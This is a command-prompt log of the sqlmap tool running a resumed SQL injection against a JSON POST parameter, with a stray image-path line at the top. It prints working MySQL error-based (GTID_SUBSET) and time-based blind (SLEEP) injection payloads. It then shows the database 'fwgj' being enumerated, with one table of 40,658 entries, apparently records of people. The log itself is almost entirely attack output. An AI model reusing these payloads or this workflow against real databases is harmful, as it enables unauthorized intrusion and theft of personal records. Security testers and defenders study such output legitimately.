 C:\WINDOWS\system32\cmd.
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[16:31:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: {"sql":" AND GTID_SUBSET(CONCAT(0x7162707871,(SELECT (ELT(4729=4729,1))),0x7162787a71),4729)"}
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"sql":" AND (SELECT 1216 FROM (SELECT(SLEEP(5)))YpgV)"}
---
[16:31:52] [INFO] testing MySQL
[16:31:52] [INFO] confirming MySQL
[16:31:52] [WARNING] reflective value(s) found and filtering out
[16:31:52] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[16:31:52] [INFO] resumed: '40658'
Database: fwgj
+---------------+---------+
| Table         | Entries |
+---------------+---------+
| t_jcsj_xsjbxx | 40658   |
+---------------+---------+
[16:31:52] [INFO] fetched data logged to text files under 'C:\Users\J1Zh0n9\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 16:31:52 /2026-04-03/
E:\Toolbox\gui_scan\sqlmap>